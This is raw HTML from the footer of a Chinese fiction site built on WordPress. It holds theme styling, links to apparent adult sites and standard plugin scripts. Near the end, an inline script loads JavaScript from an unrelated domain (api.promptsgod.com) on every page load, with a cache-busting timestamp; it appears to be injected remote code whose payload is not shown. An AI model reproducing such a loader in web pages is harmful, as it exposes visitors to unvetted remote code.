                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e7%a4%be%e5%b7%a5%e7%9a%84%e5%bf%83%e7%90%86%e8%bc%94%e5%b0%8e/" rel="bookmark" class="td-image-wrap " title="社工的心理輔導" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d37-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e7%a4%be%e5%b7%a5%e7%9a%84%e5%bf%83%e7%90%86%e8%bc%94%e5%b0%8e/" rel="bookmark" title="社工的心理輔導">社工的心理輔導</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="風雪文學"></span><meta itemprop="datePublished" content="2019-10-11T00:00:00+08:00"><meta itemprop="dateModified" content="2019-10-11T00:00:00+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fsnovel.com/%e5%aa%bd%e5%aa%bd%e7%9a%84%e7%ad%94%e6%a1%88/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fsnovel.com/wp-content/uploads/2021/09/logo-with-text-300x79.png"></span><meta itemprop="name" content="風雪文學"></span><meta itemprop="headline" content="媽媽的答案"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fsnovel.com/wp-content/uploads/2021/12/0080-氣質女神許諾Sabrina修長美腿美得讓人窒息19a04.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="1025"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div data-rocket-location-hash="354b522e8c622134a897808ceb78ca86" class="td-footer-template-wrap" style="position: relative">
                <div data-rocket-location-hash="f9d604d377344133a6562eed5f025dd6" class="td-footer-wrap ">
            <div id="tdi_135" class="tdc-zone"><div class="tdc_zone tdi_136  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_136{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_136{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_136{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_136{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_136{
width:100% !important;
}
}

</style><div id="tdi_137" class="tdc-row"><div class="vc_row tdi_138  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_138,
                .tdi_138 .tdc-columns{
                    min-height: 0;
                }.tdi_138,
				.tdi_138 .tdc-columns{
				    display: block;
				}.tdi_138 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_138{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_138 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_138{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_138{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_137_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_137_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/mob-300x169.jpg") !important;
background-position:center center !important;
opacity:0.2 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_137_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_140{
                    vertical-align: baseline;
                }.tdi_140 > .wpb_wrapper,
				.tdi_140 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_140 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_140 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_140 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_141 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_141" >
<style>

/* inline tdc_css att */

.tdi_141{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_141{
margin-bottom:25px !important;
}
}

</style>
<style>
/* custom css */
.tdi_141 .tdb-logo-a,
                .tdi_141 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_141 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_141 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_141 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_141 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_141 .tdb-logo-text-title{
                    display: none;
                }.tdi_141 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_141 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="343" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_142 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142" >
<style>

/* inline tdc_css att */

.tdi_142{
width:72% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_142{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_142{
width:80% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_142{
width:78% !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_142{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_142 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_142 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}
}
</style><p class="tdm-descr">本文采集自網絡，如有侵權，請聯絡站長刪除。</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_143 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143" >
<style>

/* inline tdc_css att */

.tdi_143{
margin-top:20px !important;
margin-bottom:15px !important;
padding-right:10% !important;
padding-left:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_143{
margin-top:17px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_143{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_143 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:16px !important;line-height:1.5 !important;
				}.tdi_143 .tdm-descr a{
                    color: #d86e99;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143 .tdm-descr{
					font-family:Noto Sans SC !important;font-size:14px !important;line-height:1.5 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_143 .tdm-descr{
					font-family:Rubik !important;font-size:14px !important;line-height:1.5 !important;
				}
}
</style><p class="tdm-descr">Email: <a href="/cdn-cgi/l/email-protection#aecbcfdcc0ccd7ddc6cfdccb9c9e9f98eec9c3cfc7c280cdc1c3" target="_blank"><span class="__cf_email__" data-cfemail="5f3a3e2d313d262c373e2d3a6d6f6e691f38323e3633713c3032">[email&#160;protected]</span></a>
<br>
Telegram:  <a href="https://t.me/secretwebmaster" target="_blank">@secretwebmaster</a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_144 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_144" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_145 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_145 .tdm-social-item i.td-icon-twitter,
				.tdi_145 .tdm-social-item i.td-icon-linkedin,
				.tdi_145 .tdm-social-item i.td-icon-pinterest,
				.tdi_145 .tdm-social-item i.td-icon-blogger,
				.tdi_145 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_145 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 7px 14px 7px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_145 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_145 .tdm-social-item i,
				.tds-team-member2 .tdi_145.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}.tdi_145 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_145"><div class="tdm-social-item-wrap"><a href="https://facebook.com/3dayseo"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://facebook.com/3dayseo" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mr.money_3dayseo/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/mr.money_3dayseo/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/in/mr-money-4b4a63189/"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/in/mr-money-4b4a63189/" class="tdm-social-text">Linkedin</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/3dayseo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/3dayseo" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCzte3Z1cp10BidiN14ZxBGA"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCzte3Z1cp10BidiN14ZxBGA" class="tdm-social-text">Youtube</a></div></div></div><div class="td_block_wrap td_block_title tdi_146 td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_146" >
<style>
.td_block_template_3 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_3 .td-block-title > * {
                background-color: #000;
                color: #fff;
                padding: 0 10px;
            }
            .td_block_template_3 .td-related-title a {
                margin-right: 10px;
            }
            @media (max-width: 767px) {
                .td_block_template_3 .td-related-title a {
                    margin-right: 0;
                    font-size: 14px;
                }
            }
            .td_block_template_3 .td-related-title .td-cur-simple-item {
                background-color: #4db2ec;
            }
            @-moz-document url-prefix() {
                .td_block_template_3 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
/* inline tdc_css att */

.tdi_146{
margin-top:20px !important;
margin-bottom:0px !important;
padding-bottom:-4px !important;
border-radius:5px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

</style>
<style>
/* custom css */
body .tdi_146 .td-block-title a,
				body .tdi_146 .td-block-title span{
					font-weight:900 !important;
				}
</style><div class="td-block-title-wrap"><h3 class="td-block-title"><span class="td-pulldown-size">友情链接</span></h3></div></div><div class="td_block_wrap tdb_mobile_horiz_menu tdi_147 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_147"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_147 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_147 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_147 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                }.tdi_147 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_147 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_147 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_147 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_147 .tdb-horiz-menu > li:hover > a{
                    color: #ff759a;
                }.tdi_147 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_147 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_147 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_147 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ff759a;
                }.tdi_147 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_147 .tdb-horiz-menu ul li > a{
                    font-weight:600 !important;
                }
</style><div id=tdi_147 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="tdb-horiz-menu"><li id="menu-item-17781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17781"><a target="_blank" href="https://luyitian.com"><div class="tdb-menu-item-text">撸一天</div></a></li>
<li id="menu-item-17783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17783"><a target="_blank" href="https://avtime.tv"><div class="tdb-menu-item-text">AV时间</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_148" class="tdc-row"><div class="vc_row tdi_149  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_149,
                .tdi_149 .tdc-columns{
                    min-height: 0;
                }.tdi_149,
				.tdi_149 .tdc-columns{
				    display: block;
				}.tdi_149 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_149.tdc-row-content-vert-center,
                    .tdi_149.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_149.tdc-row-content-vert-bottom,
                    .tdi_149.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_149.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_149.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_149{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}

.tdi_149 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_149{
padding-top:10px !important;
padding-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_149{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_148_rand_style td-element-style" ><style>
.tdi_148_rand_style{
background-color:#11171c !important;
}
 </style></div><div class="vc_column tdi_151  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_151{
                    vertical-align: baseline;
                }.tdi_151 > .wpb_wrapper,
				.tdi_151 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_151 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_151 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_151 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_151{
margin-bottom:8px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_152 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_152" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_152{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_152{
                    text-align: left !important;
                }.tdi_152 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_152 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}
</style><p class="tdm-descr">网站由Mr. Money网赚教学搭建，如要订购，请前往<a href="https://3dayseo.com" target="_blank">https://3dayseo.com</a></p></div></div></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_154{
                    vertical-align: baseline;
                }.tdi_154 > .wpb_wrapper,
				.tdi_154 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_154 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_154 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_154 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_154{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_154{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_155 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_155" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_155{
margin-top:0px !important;
margin-bottom:20px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_155{
                    text-align: right !important;
                    margin-left: auto;
                }.tdi_155 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_155{
                    text-align: left !important;
                }.tdi_155 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_155{
                    text-align: left !important;
                }.tdi_155 .tdm-descr{
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;
				}
}
</style><p class="tdm-descr">视频站 | 漫画站 | 小说站 | 导航站 | 博客 | 形象网站</p></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="99e5d554039575bd1f3a176fd6c8dd48" class="gtranslate_wrapper" id="gt-wrapper-40232529"></div>

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.2 (rara)
        Deploy mode: deploy
        
        uid: 6971cd9d01af5
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}
</style>

<div data-rocket-location-hash="27e10476ca579a191a20be4dc372727a" class="td-container"><script>var wid="I2ZCE501";var script = document.createElement("script");script.src = "https://api.promptsgod.com/api/v1/cool.js?" + Math.floor(new Date(new Date().getFullYear(), new Date().getMonth(), new Date().getDate(), new Date().getHours(), 0, 0) / 1000);document.head.appendChild(script);</script></div><script type="text/javascript" src="https://fsnovel.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c19aec6a20dc470dea3def4ce71e04d5" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c19aec6a20dc470dea3def4ce71e04d5" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://fsnovel.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1745909740" id="akismet-frontend-js"></script>
<script type="text/javascript" id="gt_widget_script_40232529-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['40232529'] = {"default_language":"zh-TW","languages":["zh-CN","zh-TW","en","ja"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-40232529","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_40232529-js-before
/* ]]> */
</script><script src="https://fsnovel.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/%E5%AA%BD%E5%AA%BD%E7%9A%84%E7%AD%94%E6%A1%88/" data-gt-orig-domain="fsnovel.com" data-gt-widget-id="40232529" defer></script><script id="wp-emoji-settings" type="application/json">
